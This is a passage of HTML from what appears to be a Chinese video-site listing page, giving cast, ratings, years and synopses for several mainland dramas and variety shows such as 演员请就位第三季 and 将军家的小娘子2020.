					<span class="fed-text-muted">简介：</span>　　十六年前，天下五分，姑苏蓝氏，云梦江氏，清河聂氏，岐山温氏，兰陵金氏共治天下。温氏一家独大，其余四家均受其苦。众家青年中，江氏故人之子魏无羡性格开朗，和以雅正闻名的姑苏蓝氏弟子蓝忘机相识并引为知己。一次偶然的机会，二人发现了蓝氏一直以来守护的秘密，二人继承遗志，为苍生消除隐患。但没想到一切的幕后				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/27723.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/22467.html" data-original="https://vip.dytt-img.com/upload/vod/20250625-1/1f6837e0b229c7c3994924944d438b02.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/22467.html">瞧！你这小脾气</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E9%AB%98%E6%9B%BC%E5%B0%94.html" target="_blank">高曼尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%81%E8%91%B1.html" target="_blank">郁葱</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E7%81%B5%E5%84%BF.html" target="_blank">蒋灵儿</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E6%99%A8%E6%80%A1.html" target="_blank">林晨怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E5%B3%BB%E7%A5%A5.html" target="_blank">曹峻祥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%A3%E9%AB%98%E6%94%BF.html" target="_blank">代高政</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E4%BD%B3%E4%BC%9F.html" target="_blank">梁佳伟</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E5%90%B4%E5%BC%BA.html" target="_blank">吴强</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2023.html" target="_blank">2023</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　《瞧！你这小脾气》讲述了学霸沈西泠（曹峻祥饰）与运动少女苏晓晓（高曼尔饰）意外加入了号称“帮助学生解决各种困难”的失学社，在一次次校园事件中，两人情感从互相看不顺眼到彼此产生好感逐渐深入，同时也结识了欧美（刘胤君饰）、景溪（郁葱饰）、费天（代高政饰）等许多好朋友。然而就在两人关系逐渐明朗时，一个				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/22467.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/21469.html" data-original="https://vip.dytt-img.com/upload/vod/20250630-1/8d248bc3fd27f02e79b69cf87347f53b.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/21469.html">将军家的小娘子2020</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E6%B1%A4%E6%95%8F.html" target="_blank">汤敏</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E5%B8%8C%E6%B3%BD.html" target="_blank">吴希泽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E5%B3%BB%E7%A5%A5.html" target="_blank">曹峻祥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E4%BD%B3.html" target="_blank">卢佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E4%B8%87%E9%87%8C.html" target="_blank">杨万里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E8%96%8F%E9%9B%AF.html" target="_blank">徐薏雯</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%81%E8%91%B1.html" target="_blank">郁葱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E7%81%8F%E6%B4%8B.html" target="_blank">姜灏洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E4%B9%90.html" target="_blank">金乐</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9F%AF%E4%B9%83%E4%BA%88.html" target="_blank">柯乃予</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E5%90%B4%E5%BC%BA.html" target="_blank">吴强</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　“落魄千金”沈锦因为皇帝的赐婚远嫁边关，与“冷血将军”楚修明渐生情愫。为了在全新的环境中赢得尊严、守护爱情，沈锦逐渐褪去张扬任性，对内悉心打理将军府，对外为将士排忧解难，用自己的足智多谋帮助楚修明一起镇守边关，树立了威信。朝局突变，奸人作乱，皇帝对楚家军疑心越来越重，楚修明和沈锦深陷波谲云诡的朝				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/21469.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/21445.html" data-original="https://vip.dytt-img.com/upload/vod/20250630-1/507f8f50cd3444a7b21f2af60c43c621.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/21445.html">当你恋爱时</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E8%94%A1%E5%B0%A7.html" target="_blank">蔡尧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E4%BD%B3.html" target="_blank">卢佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E7%95%85.html" target="_blank">刘畅</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%95%BF%E5%BA%9A.html" target="_blank">李长庚</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%81%E8%91%B1.html" target="_blank">郁葱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E4%BD%B3%E4%BC%9F.html" target="_blank">梁佳伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E6%A2%A6%E8%8A%B8.html" target="_blank">苏梦芸</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E8%BF%AA.html" target="_blank">金迪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%9B%A8%E9%A6%A8.html" target="_blank">李雨馨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E6%98%8A%E9%92%A7.html" target="_blank">郭昊钧</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%90%E6%AD%A2%E5%BE%AE.html" target="_blank">成止微</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%87%E5%AE%87%E8%BE%9B.html" target="_blank">万宇辛</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%9D%8E%E9%81%A5%E6%B3%A2.html" target="_blank">李遥波</a>&nbsp;<a href="/index.php/vod/search/director/%E5%88%98%E9%AA%90%E5%98%89.html" target="_blank">刘骐嘉</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2020.html" target="_blank">2020</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　该剧共由36个独立的小故事构成，囊括异地恋、初恋、姐弟恋、劈腿等多种感情现象，立足当代情侣关系，刻画当代年轻人对情感的探索与成长。每个故事既有个性、也有共性，聚焦当下年轻人普遍面临的36个情感问题，向观众全方位展示何谓爱情。				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/21445.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/19908.html" data-original="https://vip.dytt-img.com/upload/vod/20250217-1/6a7398bfe9217338105fb0a6e60b4b31.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/19908.html">演员请就位第三季</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%87%AF%E6%AD%8C.html" target="_blank">陈凯歌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%AB%A0%E5%AD%90%E6%80%A1.html" target="_blank">章子怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E8%8E%8E%E8%B4%9D%E5%B0%94%C2%B7%E4%BA%8E%E4%BD%A9%E5%B0%94.html" target="_blank">伊莎贝尔·于佩尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E9%95%87%E5%AE%87.html" target="_blank">吴镇宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%BF%97%E9%A3%9E.html" target="_blank">王志飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B8%BD%E4%BA%91.html" target="_blank">王丽云</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%83%A0%E8%8B%B1%E7%BA%A2.html" target="_blank">惠英红</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%99%93%E5%9F%B9.html" target="_blank">杨晓培</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%A2%93%E6%99%A8.html" target="_blank">刘梓晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E5%AD%90.html" target="_blank">杨子</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E4%BE%9D%E4%BE%9D.html" target="_blank">蒋依依</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%BC%80%E9%AA%8B.html" target="_blank">徐开骋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E7%AC%9B.html" target="_blank">姚笛</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%98%89%E5%85%83.html" target="_blank">张嘉元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%B7%A7%E5%B7%A7.html" target="_blank">金巧巧</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%9F%E6%99%A8%E6%B4%81.html" target="_blank">佟晨洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%9C%E5%86%A0%E4%BB%8A.html" target="_blank">卜冠今</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B5%87%E5%98%89%E7%A6%BE.html" target="_blank">嵇嘉禾</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%88%B4%E5%90%91%E5%AE%87.html" target="_blank">戴向宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%AE%B6%E7%A5%8E.html" target="_blank">刘家祎</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E4%BD%B3%E7%90%AA.html" target="_blank">许佳琪</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8C%82.html" target="_blank">李茂</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BB%96%E6%85%A7%E4%BD%B3.html" target="_blank">廖慧佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E5%87%AF%E5%8D%97.html" target="_blank">白凯南</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%95%E6%98%9F%E8%BE%B0.html" target="_blank">吕星辰</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E6%96%90%E7%84%B6.html" target="_blank">曹斐然</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%96%B9%E5%8A%9B%E7%94%B3.html" target="_blank">方力申</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E6%A2%93%E6%B7%87.html" target="_blank">高梓淇</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E7%81%BF%E7%81%BF.html" target="_blank">黄灿灿</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BA%E7%BE%8E%E7%90%A6.html" target="_blank">贺美琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E5%AD%90%E7%90%AA.html" target="_blank">黄子琪</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E7%BE%8E%E5%90%AB.html" target="_blank">刘美含</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%93%81%E8%A8%80.html" target="_blank">刘品言</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A5%95%E8%87%BB.html" target="_blank">李奕臻</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%AD%90%E6%BF%A0.html" target="_blank">林子濠</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E5%90%AF%E8%B6%8A.html" target="_blank">马启越</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E4%B8%9E%E6%BD%87.html" target="_blank">孙丞潇</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E6%99%93%E5%BD%A4.html" target="_blank">苏晓彤</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E4%BC%8A%E4%BA%BA.html" target="_blank">宋伊人</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%94%90%E7%A6%B9%E5%93%B2.html" target="_blank">唐禹哲</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BD%B3%E6%80%A1.html" target="_blank">王佳怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%96%BD%E4%B9%90.html" target="_blank">吴施乐</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BD%91%E7%A1%95.html" target="_blank">王佑硕</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%86%8A%E4%B9%83%E7%91%BE.html" target="_blank">熊乃瑾</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E9%9B%A8%E6%BD%BC.html" target="_blank">杨雨潼</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%99%BE%E4%B9%94.html" target="_blank">张百乔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E4%BA%AE.html" target="_blank">张亮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E4%B8%BD%E4%B8%BD.html" target="_blank">钟丽丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E7%A7%A6.html" target="_blank">赵秦</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%A9%89%E8%8E%B9.html" target="_blank">张婉莹</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E8%85%BE%E8%B7%83.html" target="_blank">陈腾跃</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E8%95%B4%E5%8D%93.html" target="_blank">赵蕴卓</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BB%A3%E9%AB%98%E6%94%BF.html" target="_blank">代高政</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">大陆综艺</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　以影视行业演员的生存现状为策划依托，还原行业选角、定妆试戏、争取角色、跑组排练、片场拍摄等一系列真实过程，围绕新一季节目核心理念「帮助演员找到属于自己的赛道」分成4个阶段。　　第一阶段：还原影视行业真实选角过程，46位演员进入节目，经历海选群面、简历定级、赛道选择、首轮试戏面试等一系列考核。保留				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/19908.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/19907.html" data-original="https://vip.dytt-img.com/upload/vod/20250224-1/f1c9763c56b8e3f65db1517835152631.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/19907.html">进步班</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E6%9D%8E%E8%AF%9A%E5%84%92.html" target="_blank">李诚儒</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E6%99%BA%E6%96%8C.html" target="_blank">杨智斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%AB%A0%E5%AD%90%E6%80%A1.html" target="_blank">章子怡</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A5%B6%E9%9B%AA%E6%BC%AB.html" target="_blank">饶雪漫</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E8%85%BE%E8%B7%83.html" target="_blank">陈腾跃</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%86%E6%81%A9%E9%A6%A8.html" target="_blank">陆恩馨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9B%B7%E6%BE%8D.html" target="_blank">雷澍</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%A5%95%E8%87%BB.html" target="_blank">李奕臻</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E4%B8%9E%E6%BD%87.html" target="_blank">孙丞潇</a>&nbsp;<a href="/index.php/vod/search.html" target="_blank"></a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E4%B8%8A%E6%B7%87.html" target="_blank">高上淇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%88%E5%AD%90%E5%AF%BB.html" target="_blank">师子寻</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%98%A1%E6%83%A0.html" target="_blank">王阡惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%9C%AF%E4%B8%80.html" target="_blank">王术一</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E5%A5%BD.html" target="_blank">徐好</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%96%E5%87%AF%E6%96%87.html" target="_blank">肖凯文</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E9%A2%96.html" target="_blank">郭颖</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E6%A8%B1%E5%AD%90.html" target="_blank">赵樱子</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/24.html" target="_blank">大陆综艺</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　《进步班》是一档通过传统文化探究演员表演艺术的“演员训练纪实真人秀”。节目邀请演艺界资深前辈李诚儒作为班主任，以中国国粹——京剧为基石，带领数十位新人演员进行表演训练。李诚儒将用追溯传统、剖析经典的方式言传身教，通过代际碰撞演员精进的信条，最终帮助新人完成演技的成长与蜕变，打造出新一代年轻核动力				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/19907.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/19367.html" data-original="https://vip.dytt-img.com/upload/vod/20250713-1/55faf33f200b2e8813e773933ea45982.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">1.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/19367.html">一不小心捡到爱</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E8%B5%B5%E9%9C%B2%E6%80%9D.html" target="_blank">赵露思</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E7%89%B9.html" target="_blank">刘特</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E5%B3%BB%E7%BA%AC.html" target="_blank">周峻纬</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BC%86%E5%9F%B9%E9%91%AB.html" target="_blank">漆培鑫</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B2%90%E5%AE%B8.html" target="_blank">李沐宸</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%A0%94.html" target="_blank">张研</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BA%E9%B9%8F.html" target="_blank">贺鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%97%E5%85%83%E5%9C%86.html" target="_blank">宗元圆</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%93%B2%E7%8F%B2.html" target="_blank">刘哲珲</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E9%92%9F%E9%9D%92.html" target="_blank">钟青</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2021.html" target="_blank">2021</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　讲述“小白兔”顾安心一不小心捡了争夺集团继承权遭遇事故“大灰狼”凌越回家，生活及身份迥异的两人同居欢喜过招，在现实生活中开启高甜恋爱副本的故事。				</div>
			</li>
		</ul>
	</dd>
